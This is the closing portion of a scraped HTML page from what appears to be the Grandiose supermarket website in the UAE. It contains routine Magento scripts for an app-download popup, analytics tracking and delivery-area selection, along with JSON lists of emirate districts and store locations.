                //appStoreURL = "https://play.google.com/store/apps/details?id=net.grandiose.retail";
                appStoreURL = "https://grandiose.go.link/?adj_t=1qvcl3jh&adj_engagement_type=fallback_click";
                device = 'Android';
            } else if((/iPad|iPhone|iPod/.test(userAgent) && !window.MSStream)|| isIPad()) {
                //appStoreURL = "https://apps.apple.com/app/grandiose-supermarket/id1534020722";
                appStoreURL = "https://grandiose.go.link/?adj_t=1qvcl3jh&adj_engagement_type=fallback_click";
                device = 'IOS';
            }
            let moResponse = moEngage.triggerEvent('DownloadAppNow', {"ClickSource": device});
            if (appStoreURL) {
                if (moResponse) {
                    moResponse.then(response => {
                        window.location.href = appStoreURL;
                    }).catch(error => {
                        window.location.href = appStoreURL;
                    });
                }
            } else {
                console.log('No app store URL available for this device.');
            }
        }

        function closePopup() {
            popup.closeModal();
            setCookie('first_visit', 'seen', 1);
        }

        function setCookie(name, value, days) {
            let expires = "";
            if (days) {
                let date = new Date();
                date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                expires = "; expires=" + date.toUTCString();
            }
            document.cookie = name + "=" + (value || "") + expires + "; path=/";
        }


        if(!$('body').hasClass('app-web-view')){
            var firstVisit = getCookie('first_visit');
            var currentPath = window.location.pathname;
            //if (!firstVisit) {
            if (!firstVisit && currentPath !== '/partners-offers') {
                $(document).ready(function () {
                    var isMobile = /iPhone|iPad|iPod|Android/i.test(navigator.userAgent);
                    if (isMobile) {
                        popup = modal(options, $('#downloadable-app-modal'));
                        setTimeout(function () {
                            $('#downloadable-app-modal').modal('openModal');
                            $(".download-app-popup-main .modal-header button.action-close").show();
                            var popupHtml = document.querySelector('.popup-content');
                            var downloadLinkBtn = popupHtml.querySelector('.downlodable-btn');
                            var continueWebBtn = popupHtml.querySelector('.action-secondary');
                            continueWebBtn.addEventListener("click", closePopup);
                            downloadLinkBtn.addEventListener("click", downloadRedirect);
                        }, 2000);
                        setTimeout(function () {
                            $(".download-app-popup-main .modal-header button.action-close").show();
                        }, 5000);
                    }
                });
            }
        }


    });
</script>
<script type="text/javascript">
    require([
        'jquery',
        'Ktpl_MoEngageTracking/js/moengage'
    ], function ($,moengage) {
        moengage.setCustomerLoginFlag(false);
        moengage.productSearch();
        //moengage.checkIfUserLoggedInMoEngageNotInMagento();
        //moengage.checkLoginStatus();
            });
</script>
<script type="text/javascript">
    // invalidating data on load so active and inactive class can be added based on section pool
    require(['Magento_Customer/js/customer-data'],function(customerData){
        customerData.reload(['wishlist'], false);
    });
</script>
<script type="text/x-magento-init">
    {
        "[data-role=wishlist-product]": {
            "Magento_Ui/js/core/app": {
               "components": {
                    "ajaxWishlist": {
                        "component": "Brainvire_WishListKnockOut/js/ajaxWishlist"
                    }
                }
            }
        }
    }
</script>
    <script type="text/javascript">
        var referrer, search_term, klevu_search_product_tracking;
        referrer = document.referrer;
        var getQueryString = function (field, url) {
            var href = url ? url : window.location.href;
            var reg = new RegExp('[?&]' + field + '=([^&#]*)', 'i');
            var string = reg.exec(href);
            if (!string) {
                return null;
            }

            return decodeURIComponent(string[1].replace(/\+/g, " "));
        };
        search_term = getQueryString('q', referrer);

        if (referrer.indexOf('catalogsearch/result') > -1 && search_term) {
            klevu_search_product_tracking = {"klevu_apiKey":"klevu-168907907563213805","klevu_term":"","klevu_type":"clicked","klevu_productId":"53209","klevu_productName":"Yan Yan Choco & Vanila Dip","klevu_productUrl":"https:\/\/www.grandiose.ae\/yan-yan-choco-vanila-dip2672","Klevu_typeOfRecord":"KLEVU_PRODUCT","klevu_productGroupId":"53209","klevu_productVariantId":"53209"};
            klevu_search_product_tracking.klevu_term = search_term;

            let searchParams = new URLSearchParams();

            for (let key in klevu_search_product_tracking) {
                if (!klevu_search_product_tracking.hasOwnProperty(key)) {
                    continue;
                }
                searchParams.append(key, klevu_search_product_tracking[key])
            }

            const url = 'https://stats.klevu.com/analytics/productTracking?'+ searchParams.toString();

            fetch(url, {
                method: 'GET',
                crossDomain: true
            }).then(response => {
            });

        }
    </script>
<div id="delivery_mode_popup" class="delivery_mode_popup" style="display: none;">
</div>

<div id="lat_long_location" class="delivery_mode_popup" style="display: none;">
	<div class="title">
		<h2>You are far away from your previous location, Are you want to change location?</h2>
	</div>
</div>

<script type="text/javascript">
	window.latLngConfig = 100000;
	window.emirate_area = '{"654":[{"id":"345","name":"Abu Dhabi Industrial City"},{"id":"342","name":"Abu Dhabi University"},{"id":"237","name":"Al Bandar"},{"id":"197","name":"Al Bateen"},{"id":"233","name":"Al Dana - Raha Beach"},{"id":"201","name":"Al Danah"},{"id":"354","name":"Al Falah"},{"id":"302","name":"Al Gurm West"},{"id":"314","name":"Al Hidayriyyat"},{"id":"203","name":"Al Hisn"},{"id":"308","name":"Al Jubail Island"},{"id":"313","name":"Al Kasir"},{"id":"335","name":"Al Kheeran"},{"id":"321","name":"Al Lissaily"},{"id":"205","name":"Al Manhal"},{"id":"224","name":"Al Maqta\u0027"},{"id":"199","name":"Al Marina"},{"id":"202","name":"Al Markaziyah"},{"id":"208","name":"Al Maryah Island"},{"id":"346","name":"Al Matar"},{"id":"350","name":"Al Moazaz South"},{"id":"236","name":"Al Muneera"},{"id":"337","name":"Al Muntazah"},{"id":"207","name":"Al Mushrif"},{"id":"334","name":"Al Muzoun"},{"id":"206","name":"Al Nahyan"},{"id":"326","name":"Al Qana"},{"id":"320","name":"Al Raha Gardens"},{"id":"319","name":"Al Raha Mall"},{"id":"198","name":"Al Ras Al Akhdar"},{"id":"333","name":"Al Rawdah"},{"id":"328","name":"Al Rayyana"},{"id":"323","name":"Al Razeen"},{"id":"347","name":"Al Reef"},{"id":"209","name":"Al Reem Island"},{"id":"234","name":"Al Rumaila"},{"id":"300","name":"Al Saadah"},{"id":"303","name":"Al Saadiyat Island"},{"id":"235","name":"Al Seef"},{"id":"322","name":"Al Shaleela"},{"id":"352","name":"Al Shamkha East"},{"id":"351","name":"Al Shamkhah"},{"id":"349","name":"Al Shawamekh"},{"id":"324","name":"Al Thurayya"},{"id":"200","name":"Al Zahiyah"},{"id":"238","name":"Al Zeina"},{"id":"353","name":"Al-Wathba North"},{"id":"356","name":"Bani Yas"},{"id":"360","name":"Baniyas East"},{"id":"361","name":"Baniyas North"},{"id":"357","name":"Baniyas West"},{"id":"225","name":"Bawabat Abudhabi"},{"id":"336","name":"Bloom Gardens"},{"id":"311","name":"City of Lights"},{"id":"306","name":"Cultural District - Saadiyat"},{"id":"340","name":"Eastern Mangrove"},{"id":"317","name":"Fahid Island"},{"id":"327","name":"Golf Gardens"},{"id":"299","name":"Hadbat Al Za\u0027faranah"},{"id":"307","name":"Hidd Al Saadiyat"},{"id":"332","name":"Hills Abu Dhabi"},{"id":"358","name":"Jarn Yafour"},{"id":"196","name":"Khalidiyah"},{"id":"215","name":"Khalifa City"},{"id":"331","name":"Khor Al Maqta\u0027a"},{"id":"355","name":"Madinat Al Riyad"},{"id":"359","name":"Mafraq Industrial Area"},{"id":"226","name":"Mangrove Village"},{"id":"191","name":"Masdar City"},{"id":"339","name":"Ministries Complex"},{"id":"341","name":"Mohamed Bin Zayed City"},{"id":"343","name":"Musaffah"},{"id":"344","name":"Musaffah Industrial"},{"id":"309","name":"Najmat Abu Dhabi"},{"id":"298","name":"Qasr Al Bahr"},{"id":"301","name":"Qasr Al Shatie"},{"id":"325","name":"Rabdan"},{"id":"318","name":"Raha Beach"},{"id":"348","name":"Rawdat Al Reef"},{"id":"338","name":"Rowdhat Abu Dhabi"},{"id":"304","name":"Saadiyat Marina District"},{"id":"305","name":"Saadiyat Promenade"},{"id":"329","name":"Sas Al Nakhl Village"},{"id":"244","name":"Shakhbout City"},{"id":"310","name":"Tamouh"},{"id":"312","name":"Um Yifeenah Island"},{"id":"330","name":"Wahat Al Karama"},{"id":"315","name":"Yas Gateway"},{"id":"246","name":"Yas Island"},{"id":"316","name":"Yas North"},{"id":"245","name":"Zayed City"},{"id":"204","name":"Zayed Port"}],"656":[{"id":"1","name":"Abu Hail"},{"id":"2","name":"Academic City"},{"id":"9","name":"Al Bada\u0027a"},{"id":"11","name":"Al Baraha"},{"id":"12","name":"Al Barari"},{"id":"374","name":"Al Fahidi"},{"id":"375","name":"Al ghubaiba"},{"id":"51","name":"Al Hudaiba"},{"id":"59","name":"Al Jaddaf"},{"id":"60","name":"Al Jaffiliya"},{"id":"87","name":"Al Manara"},{"id":"94","name":"Al Mina"},{"id":"151","name":"Al Safa"},{"id":"152","name":"Al Safa 2"},{"id":"3","name":"Al Souq Al Kabeer"},{"id":"160","name":"Al Sufouh 1"},{"id":"161","name":"Al Sufouh 2"},{"id":"210","name":"Al Waha"},{"id":"177","name":"Al Waheda"},{"id":"4","name":"Al Wasl"},{"id":"5","name":"Arabian Ranches"},{"id":"6","name":"Arabian Ranches 2"},{"id":"367","name":"Arabian Ranches 3"},{"id":"7","name":"Arjan"},{"id":"8","name":"Awir"},{"id":"10","name":"Badia Community"},{"id":"13","name":"Barsha 1"},{"id":"14","name":"Barsha 2"},{"id":"15","name":"Barsha 3"},{"id":"16","name":"Barsha Heights - TECOM"},{"id":"17","name":"Barsha South"},{"id":"18","name":"Bukadra"},{"id":"19","name":"Business Bay"},{"id":"20","name":"City Of Arabia"},{"id":"21","name":"Corniche Deira"},{"id":"22","name":"Creekside Community"},{"id":"189","name":"Damac Hills"},{"id":"366","name":"Damac Hills 2"},{"id":"23","name":"Dhagaya"},{"id":"24","name":"DIFC"},{"id":"25","name":"Discovery Gardens"},{"id":"26","name":"Downtown Burj Khalifa"},{"id":"27","name":"Downtown Jabel Ali"},{"id":"28","name":"Dubai Airport Freezone"},{"id":"29","name":"Dubai Cargo Village"},{"id":"241","name":"Dubai Creek Harbour"},{"id":"30","name":"Dubai Design District"},{"id":"188","name":"Dubai Hills"},{"id":"31","name":"Dubai International Airport"},{"id":"57","name":"Dubai Investments Park 1 - DIP 1"},{"id":"58","name":"Dubai Investments Park 2 - DIP 2"},{"id":"243","name":"Dubai Land"},{"id":"33","name":"Dubai Lifestyle City"},{"id":"34","name":"Dubai Marina"},{"id":"372","name":"Dubai South"},{"id":"35","name":"Dubai World Central - DWC"},{"id":"36","name":"Dubai World Trade Center - DWTC"},{"id":"222","name":"Dunes Village"},{"id":"37","name":"Emirates Hills"},{"id":"369","name":"Emirates Hills 2"},{"id":"240","name":"Expo City Dubai"},{"id":"38","name":"Falcon City"},{"id":"39","name":"Festival City"},{"id":"40","name":"Furjan"},{"id":"41","name":"Gardens"},{"id":"42","name":"Garhoud"},{"id":"368","name":"Ghadeer Community"},{"id":"43","name":"Global Village"},{"id":"211","name":"Golf City"},{"id":"371","name":"Green Community East"},{"id":"44","name":"Green Community Motor City"},{"id":"220","name":"Green Community Village"},{"id":"221","name":"Green Community West"},{"id":"45","name":"Greens"},{"id":"46","name":"Hamriya"},{"id":"228","name":"Healthcare City"},{"id":"48","name":"Hillside Community"},{"id":"49","name":"Hor Al Anz"},{"id":"50","name":"Hor Al Anz East"},{"id":"52","name":"Ibn Batutta Mall"},{"id":"53","name":"IMPZ"},{"id":"54","name":"International City"},{"id":"55","name":"International City 2"},{"id":"56","name":"Internet City - DIC"},{"id":"373","name":"Jaddaf Waterfront"},{"id":"61","name":"Jebel Ali 1"},{"id":"62","name":"Jebel Ali 2"},{"id":"63","name":"Jebel Ali Freezone"},{"id":"64","name":"Jebel Ali Freezone Extension"},{"id":"65","name":"Jebel Ali Industrial Area"},{"id":"66","name":"Jumeirah 1"},{"id":"67","name":"Jumeirah 2"},{"id":"68","name":"Jumeirah 3"},{"id":"69","name":"Jumeirah Beach Residence - JBR"},{"id":"70","name":"Jumeirah Golf Estates"},{"id":"71","name":"Jumeirah Heights"},{"id":"72","name":"Jumeirah Islands"},{"id":"73","name":"Jumeirah Lakes Towers - JLT"},{"id":"242","name":"Jumeirah Park"},{"id":"74","name":"Jumeirah Village Circle - JVC"},{"id":"75","name":"Jumeirah Village Triangle - JVT"},{"id":"229","name":"Karama"},{"id":"77","name":"Khabaisi"},{"id":"78","name":"Khawaneej 1"},{"id":"79","name":"Khawaneej 2"},{"id":"80","name":"Knowledge Village"},{"id":"81","name":"Lakes"},{"id":"82","name":"Layan Community"},{"id":"83","name":"Legends"},{"id":"84","name":"Liwan"},{"id":"85","name":"Majan"},{"id":"86","name":"Mamzar"},{"id":"88","name":"Mankhool"},{"id":"89","name":"Maritime City"},{"id":"90","name":"MBR- Al Merkad"},{"id":"362","name":"Me\u0027aisem"},{"id":"91","name":"Meadows"},{"id":"370","name":"Meadows 2"},{"id":"92","name":"Media City"},{"id":"93","name":"Meydan South"},{"id":"190","name":"Mina Al Wasl"},{"id":"95","name":"Mira Community"},{"id":"365","name":"Mira Oasis"},{"id":"96","name":"Mirdif"},{"id":"97","name":"Mizhar 1"},{"id":"98","name":"Mizhar 2"},{"id":"99","name":"Motor City"},{"id":"100","name":"Mudon"},{"id":"101","name":"Muhaisnah 1"},{"id":"102","name":"Muhaisnah 2"},{"id":"103","name":"Muhaisnah 3"},{"id":"104","name":"Muhaisnah 4"},{"id":"105","name":"Muraqqabat"},{"id":"106","name":"Murar"},{"id":"107","name":"Mushrif"},{"id":"108","name":"Muteena"},{"id":"109","name":"Nad Al Sheba 1"},{"id":"110","name":"Nad Al Sheba 2"},{"id":"111","name":"Nad Al Sheba 3"},{"id":"112","name":"Nad Al Sheba 4"},{"id":"113","name":"Nadd Al Hamar"},{"id":"114","name":"Nadd Al Shamma"},{"id":"115","name":"Nahda 1"},{"id":"116","name":"Nahda 2"},{"id":"117","name":"Naif"},{"id":"118","name":"Oud Al Muteena"},{"id":"214","name":"Oud Al Muteena 2"},{"id":"213","name":"Oud Al Muteena 3"},{"id":"232","name":"Oud Metha"},{"id":"120","name":"Palm Deira"},{"id":"121","name":"Palm Jebel Ali"},{"id":"122","name":"Palm Jumeirah"},{"id":"123","name":"Port Rashid"},{"id":"124","name":"Port Saeed"},{"id":"363","name":"Production City"},{"id":"125","name":"Quoz 1"},{"id":"126","name":"Quoz 2"},{"id":"127","name":"Quoz 3"},{"id":"128","name":"Quoz 4"},{"id":"129","name":"Quoz Industrial Area 1"},{"id":"130","name":"Quoz Industrial Area 2"},{"id":"131","name":"Quoz Industrial Area 3"},{"id":"132","name":"Quoz Industrial Area 4"},{"id":"133","name":"Qusais 1"},{"id":"134","name":"Qusais 2"},{"id":"135","name":"Qusais 3"},{"id":"136","name":"Qusais Industrial Area 1"},{"id":"137","name":"Qusais Industrial Area 2"},{"id":"138","name":"Qusais Industrial Area 3"},{"id":"139","name":"Qusais Industrial Area 4"},{"id":"140","name":"Qusais Industrial Area 5"},{"id":"141","name":"Raffa"},{"id":"142","name":"Ras Al Khor"},{"id":"143","name":"Ras Al Khor Indsutrial Area 1"},{"id":"144","name":"Ras Al Khor Indsutrial Area 2"},{"id":"145","name":"Ras Al Khor Indsutrial Area 3"},{"id":"146","name":"Rashidiya"},{"id":"147","name":"Remraam"},{"id":"148","name":"Rigga"},{"id":"149","name":"Rigga Al Buteen"},{"id":"150","name":"Sabkha"},{"id":"153","name":"Satwa"},{"id":"154","name":"Shindagha"},{"id":"155","name":"Silicon Oasis"},{"id":"156","name":"Skycourts"},{"id":"157","name":"Sports City"},{"id":"158","name":"Springs"},{"id":"159","name":"Studio City"},{"id":"162","name":"Sustainable City"},{"id":"163","name":"Techno Park"},{"id":"239","name":"The Pulse Townhouses"},{"id":"164","name":"The Villa"},{"id":"165","name":"Tijara Town"},{"id":"364","name":"Tilal Al Ghaf"},{"id":"194","name":"Town Square"},{"id":"166","name":"Twar 1"},{"id":"167","name":"Twar 2"},{"id":"168","name":"Twar 3"},{"id":"169","name":"Um Al Sheif"},{"id":"230","name":"Umm Hurair 1"},{"id":"231","name":"Umm Hurair 2"},{"id":"172","name":"Umm Ramool"},{"id":"173","name":"Umm Suqeim 1"},{"id":"174","name":"Umm Suqeim 2"},{"id":"175","name":"Umm Suqeim 3"},{"id":"176","name":"Wadi Alamardi"},{"id":"178","name":"Warqa 1"},{"id":"179","name":"Warqa 2"},{"id":"180","name":"Warqa 3"},{"id":"181","name":"Warqa 4"},{"id":"182","name":"Warqa 5"},{"id":"183","name":"Warsan 1"},{"id":"184","name":"Warsan 2"},{"id":"212","name":"Warsan 3"},{"id":"185","name":"Waterfront"},{"id":"186","name":"Za\u0027abeel 1"},{"id":"187","name":"Za\u0027abeel 2"}],"1115":[{"id":"415","name":"Ain Al Faydah"},{"id":"417","name":"Al \u0027Iqabiyyah"},{"id":"414","name":"Al Aamerah"},{"id":"396","name":"Al Aflaj"},{"id":"405","name":"Al Ameriya"},{"id":"399","name":"Al Andalus Compound"},{"id":"410","name":"Al Bateen"},{"id":"444","name":"Al Dahma"},{"id":"391","name":"Al Dhahir"},{"id":"402","name":"Al Fou\u0027ah"},{"id":"412","name":"Al Ghadeer"},{"id":"429","name":"Al Jahili"},{"id":"406","name":"Al Jimi"},{"id":"407","name":"Al Khibeesi"},{"id":"413","name":"Al Maqam"},{"id":"409","name":"Al Markhaniyyah"},{"id":"404","name":"Al Mas\u0027oudi"},{"id":"426","name":"Al Mnaizfah"},{"id":"388","name":"Al Mnaizlah"},{"id":"435","name":"Al Mu\u0027tarid"},{"id":"400","name":"Al Murabaa"},{"id":"430","name":"Al Mutaw\u0027ah"},{"id":"408","name":"Al Muwaij\u0027i"},{"id":"394","name":"Al Nabghah"},{"id":"397","name":"Al Noud"},{"id":"389","name":"Al Owainah"},{"id":"380","name":"Al Qisees"},{"id":"382","name":"Al Rawdah Al Sharqiyah"},{"id":"439","name":"Al Ruwaikah"},{"id":"440","name":"Al Ruwaydat"},{"id":"437","name":"Al Salamat"},{"id":"434","name":"Al Sallan"},{"id":"398","name":"Al Sarouj"},{"id":"395","name":"Al Shuwaymah"},{"id":"411","name":"Asharij"},{"id":"432","name":"Bida Bin Ammar"},{"id":"401","name":"Central District"},{"id":"436","name":"Civic Center"},{"id":"387","name":"Falaj Hazza\u0027"},{"id":"443","name":"Ghafat Al Shwaihi"},{"id":"379","name":"Ghireebah"},{"id":"381","name":"Ghnaymah"},{"id":"425","name":"Hai Khalid"},{"id":"403","name":"Hili"},{"id":"431","name":"Industrial Area"},{"id":"419","name":"Jiza\u0027t Wraigah"},{"id":"442","name":"Khatm Al Shiklah"},{"id":"428","name":"Leetag"},{"id":"423","name":"Majlood"},{"id":"392","name":"Malaqit"},{"id":"390","name":"Mazyad"},{"id":"416","name":"Mbazzarah Al Khadra"},{"id":"420","name":"Mreifia"},{"id":"383","name":"Ni\u0027mah"},{"id":"422","name":"Oud Bin Sag-han"},{"id":"393","name":"Sa\u0027"},{"id":"377","name":"Saih Al Gharbal"},{"id":"378","name":"Sayh Al Daay"},{"id":"433","name":"Shabhanet Ashrej"},{"id":"424","name":"Shareat Al Muwaiji"},{"id":"384","name":"Shi\u0027bat Al Wutah"},{"id":"386","name":"Shiab Al Ashkar"},{"id":"418","name":"Tawam"},{"id":"441","name":"Um Ghafah"},{"id":"385","name":"Zakhir"}],"659":[{"id":"292","name":"Al Amerah"},{"id":"294","name":"Al Heliow"},{"id":"295","name":"Al Heliow 1"},{"id":"296","name":"Al Heliow 2"},{"id":"290","name":"Al Jlail"},{"id":"272","name":"Al Malha"},{"id":"273","name":"Al Menhaz"},{"id":"270","name":"Al Metraq"},{"id":"260","name":"Al Mowrrada 1"},{"id":"261","name":"Al Mowrrada 2"},{"id":"262","name":"Al Mowrrada 3"},{"id":"263","name":"Al Mowrrada 4"},{"id":"264","name":"Al Mowrrada 5"},{"id":"265","name":"Al Mowrrada 6"},{"id":"266","name":"Al Mowrrada 7"},{"id":"267","name":"Al Mowrrada 8"},{"id":"251","name":"AL Riqaibah"},{"id":"252","name":"Al Riqaibah 1"},{"id":"253","name":"Al Riqaibah 2"},{"id":"254","name":"Al Riqaibah 3"},{"id":"255","name":"Al Riqaibah 4"},{"id":"256","name":"Al Riqaibah 5"},{"id":"257","name":"Al Riqaibah 6"},{"id":"258","name":"Al Riqaibah 7"},{"id":"259","name":"Al Riqaibah 8"},{"id":"288","name":"Al Sajaah"},{"id":"269","name":"Al Sehma"},{"id":"376","name":"Al Suyoh Suburb"},{"id":"274","name":"Al Waha"},{"id":"291","name":"Al Yasmeen"},{"id":"297","name":"Al Zahya"},{"id":"268","name":"Athaib"},{"id":"293","name":"Emirates City"},{"id":"289","name":"Emirates Industrial City"},{"id":"287","name":"Hay Al Dibdibah South"},{"id":"277","name":"Kshisha 1"},{"id":"278","name":"Kshisha 2"},{"id":"279","name":"Kshisha 3"},{"id":"280","name":"Kshisha 4"},{"id":"281","name":"Kshisha 5"},{"id":"282","name":"Kshisha 6"},{"id":"271","name":"Rodhat Al Qarat"},{"id":"275","name":"Rodhat Al Sidir"},{"id":"283","name":"Shaghrafa 1"},{"id":"284","name":"Shaghrafa 2"},{"id":"285","name":"Shaghrafa 3"},{"id":"286","name":"Shaghrafa 4"},{"id":"250","name":"Tilal"}]}';
	window.emirate_store = '{"654":[{"id":"13","name":"Grandiose Horizon Towers","store_type":"Both","split_order":"0","email":null,"phone":"80022444","inventory_source_code":"ADHZT","latitude":"24.49353","longitude":"54.40388","area_id":"209","emirates_id":"654","zip_code":"","building_name":"Horizon Towers","opening_hours":"24 Hours","street_name":"243 St.","status":"1","created_at":"2021-03-01 09:47:13","updated_at":"2025-09-04 07:30:05"},{"id":"32","name":"Grandiose C11","store_type":"Both","split_order":"0","email":null,"phone":"80022444","inventory_source_code":"ADC11","latitude":"24.44086","longitude":"54.57966","area_id":"227","emirates_id":"654","zip_code":"","building_name":" C11-RBW8","opening_hours":"24 Hours","street_name":"C11-RBW8","status":"1","created_at":"2023-02-27 11:55:54","updated_at":"2025-09-04 07:30:08"},{"id":"45","name":"Grandiose Capital Views","store_type":"Both","split_order":"0","email":null,"phone":"80022444","inventory_source_code":"ADCAV","latitude":"24.41761","longitude":"54.44001","area_id":"247","emirates_id":"654","zip_code":"","building_name":"Capital Views","opening_hours":"07:00 AM to 12:00 AM","street_name":"Al Ma\u0027arid","status":"1","created_at":"2024-03-15 11:11:31","updated_at":"2025-03-17 07:17:37"},{"id":"46","name":"Grandiose Global Gate","store_type":"Both","split_order":"0","email":null,"phone":"80022444","inventory_source_code":"ADGGS","latitude":"24.52082","longitude":"54.43346","area_id":"248","emirates_id":"654","zip_code":"","building_name":"Global Gateway Residential","opening_hours":"07:00 AM to 12:00 AM","street_name":"Culture Marina","status":"1","created_at":"2024-03-21 07:01:55","updated_at":"2025-04-30 17:36:19"},{"id":"36","name":"Grandiose ADU","store_type":"Click and Collect","split_order":"0","email":null,"phone":"80022444","inventory_source_code":"ADAUH","latitude":"24.36648","longitude":"54.56494","area_id":"215","emirates_id":"654","zip_code":"","building_name":"Abu Dhabi University Campus","opening_hours":"07:00 AM to 10:00 PM","street_name":"Al Ain Road, Abu Dhabi, UAE","status":"1","created_at":"2023-08-31 12:38:46","updated_at":"2025-07-15 09:27:18"}],"656":[{"id":"33","name":"Grandiose B1 Mall","store_type":"Both","split_order":"0","email":null,"phone":"80022444","inventory_source_code":"DBB1M","latitude":"25.11670","longitude":"55.20089","area_id":"13","emirates_id":"656","zip_code":"","building_name":"The B1","opening_hours":"07:00 AM to 12:00 AM","street_name":"Al Barsha Road","status":"1","created_at":"2023-03-02 07:40:57","updated_at":"2025-03-14 12:41:36"},{"id":"3","name":"Grandiose Address DT","store_type":"Click and Collect","split_order":"0","email":null,"phone":"80022444","inventory_source_code":"DBADD","latitude":"25.19485","longitude":"55.27688","area_id":"26","emirates_id":"656","zip_code":"","building_name":"The Address","opening_hours":"24 Hours","street_name":"Sheikh Mohammed Bin Rashid BLVD","status":"1","created_at":"2020-10-12 00:00:00","updated_at":"2025-07-15 09:16:53"},{"id":"4","name":"Grandiose ZDM","store_type":"Click and Collect","split_order":"0","email":null,"phone":"80022444","inventory_source_code":"DBZAB","latitude":"25.20029","longitude":"55.27912","area_id":"26","emirates_id":"656","zip_code":"","building_name":"Dubai Mall","opening_hours":"06:30 AM to 12:00 AM","street_name":"Sheikh Mohammed Bin Rashid BLVD","status":"1","created_at":"2020-10-12 00:00:00","updated_at":"2025-07-15 09:18:26"},{"id":"7","name":"Grandiose Marina Walk","store_type":"Click and Collect","split_order":"0","email":null,"phone":"80022444","inventory_source_code":"DBMRW","latitude":"25.084562","longitude":"55.147705","area_id":"34","emirates_id":"656","zip_code":"","building_name":"Marina Walk","opening_hours":"07:00 AM to 12:00 AM","street_name":"Marina Walk","status":"1","created_at":"2020-10-12 00:00:00","updated_at":"2025-03-14 12:44:17"},{"id":"8","name":"Grandiose DSC Arabian","store_type":"Click and Collect","split_order":"0","email":null,"phone":"80022444","inventory_source_code":"DBSPC","latitude":"25.03484","longitude":"55.22303","area_id":"157","emirates_id":"656","zip_code":"","building_name":"Sports City","opening_hours":"24 Hours","street_name":"Sports City","status":"1","created_at":"2020-10-12 00:00:00","updated_at":"2025-03-14 12:42:07"}],"659":[{"id":"47","name":"Grandiose Al Suyoh","store_type":"Both","split_order":"0","email":null,"phone":"80022444","inventory_source_code":"SHJSC","latitude":"25.24128","longitude":"55.59300","area_id":"256","emirates_id":"659","zip_code":"000000","building_name":"Al Suyoh Suburb","opening_hours":"06:30 AM to 12:00 AM","street_name":"Al Suyoh Suburb","status":"1","created_at":"2024-06-14 10:23:48","updated_at":"2025-04-30 17:16:03"}]}';
	window.isProductCollectionPage = 1;
	window.farDistance = 500;
</script>

<script>
    require(['jquery', 'ko', 'mage/url', 'Magento_Ui/js/modal/modal', 'Brainvire_DeliveryMode/js/loadPopup', 'Brainvire_DeliveryMode/js/farLocation'], function ($,ko,urlBuilder,modal, loadPopup,farLocation) {
    	var multiAllowLocationIssue = 'false';
    	if (navigator.userAgent.indexOf("Firefox") > 0 || (navigator.userAgent.search("Safari") >= 0 && navigator.userAgent.search("Chrome") < 0)){
			var multiAllowLocationIssue = 'true';      
		}
    	$.ajax({
            url: urlBuilder.build('gagstore/deliverymode/deliverypopup'),
            type: 'GET',
            dataType: "json",
            showLoader : false,
            data: {'change_mode' : 'false'},
            cache : false,
            success: function(response){
    	       	if(response.hasData == 'false' && response.html){
    	       		$('#delivery_mode_popup').html(response.html);
    	       		loadPopup.load('true');

    	       		/*if ("geolocation" in navigator){ //check geolocation available
	    				//try to get user current location using getCurrentPosition() method
	    				navigator.geolocation.getCurrentPosition(function(position){
	    					if(response.hasData == 'false' && response.html){
	    						loadPopup.getDeliveryModeOnLetLog(position.coords.latitude, position.coords.longitude);
	    						farLocation.checkFarLocation(position.coords.latitude,position.coords.longitude);
	    					}
	    				});
	    			}
*/
    	       	}
    	       	if ("geolocation" in navigator){ //check geolocation available
    				//try to get user current location using getCurrentPosition() method
    				navigator.geolocation.getCurrentPosition(function(position){
    					loadPopup.getDeliveryModeOnLetLog(position.coords.latitude, position.coords.longitude);	    					
						farLocation.checkFarLocation(position.coords.latitude,position.coords.longitude);
    				});
    			}
    	       	/*if($.cookie("latitude") && $.cookie("longitude")){
	    	       	farLocation.checkFarLocation($.cookie("latitude"),$.cookie("longitude"));
	    	    }*/
	    	    if($.cookie("old_area_latitute") && $.cookie("old_area_longitute")){
	    	    	// loadPopup.getDeliveryModeOnLetLog(position.coords.latitude, position.coords.longitude);
	    	       	farLocation.checkFarLocation($.cookie("old_area_latitute"),$.cookie("old_area_longitute"));
	    	}
    	       	/*
    	       	if(!$.cookie("safariGeolocation")){
	    	       	if ("geolocation" in navigator){ //check geolocation available
	    				//try to get user current location using getCurrentPosition() method
	    				navigator.geolocation.getCurrentPosition(function(position){
	    					if(response.hasData == 'false' && response.html){
	    						loadPopup.getDeliveryModeOnLetLog(position.coords.latitude, position.coords.longitude);
	    					}else if(response.hasData == 'true' && response.html == ''){
	    						if($.cookie("latitude") && $.cookie("longitude")){
	    							loadPopup.getDeliveryModeOnLetLog($.cookie("latitude"), $.cookie("longitude"));
	    						}
	    					}
	    					farLocation.checkFarLocation(position.coords.latitude,position.coords.longitude);
	    					if(multiAllowLocationIssue == 'true'){
								$.cookie("safariGeolocation", true);
							}
	    				});
	    			}
    			}
    			*/
            }
        });
    });
</script><script type="text/javascript">
	require(['Brainvire_DeliveryMode/js/areaStorage','Brainvire_DeliveryMode/js/storesStorage'],function(areaStorage,storesStorage){
		areaStorage.setAreaData(window.emirate_area);
		areaStorage.setHasData('true');
		storesStorage.setStoresData(window.emirate_store);
		storesStorage.setHasData('true');
	});
</script><small class="copyright">
    <span>Copyright 2025 Grandiose , All rights reserved</span>
</small>
</div>    <script type="text/javascript">window.NREUM||(NREUM={});NREUM.info={"beacon":"bam.eu01.nr-data.net","licenseKey":"NRJS-99850a38e72159e3d66","applicationID":"524507571","transactionName":"MhBSZQoZXBZVUhFfDQtacVIMEV0LG1IEQgMJGlceCApdAUFSERkUDBBH","queueTime":0,"applicationTime":519,"atts":"HldRE0IDTxg=","errorBeacon":"bam.eu01.nr-data.net","agent":""}</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/css/styles-l.min.css
body_size: 35006
content:
